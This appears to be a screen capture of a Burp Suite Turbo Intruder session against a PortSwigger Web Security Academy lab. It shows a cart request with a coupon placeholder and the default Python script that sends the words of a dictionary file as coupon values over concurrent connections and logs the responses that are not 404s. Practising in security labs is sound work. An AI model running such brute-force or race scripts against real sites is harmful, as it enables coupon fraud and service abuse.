 Turbo Intruder - 0aad008e04dc77bf81a8a200006100ed.web-security-academy.net
Pretty Raw Hex \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aad008e04dc77bf81a8a200006100ed.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21
22 csrf=JyReHwLOYqeC1sJEUZRMk3ly0QxJGPyy&coupon=%s
Search 0 highlights
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('/usr/share/dict/words'):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 if req.status != 404:
15 table.add(req)
16
Attack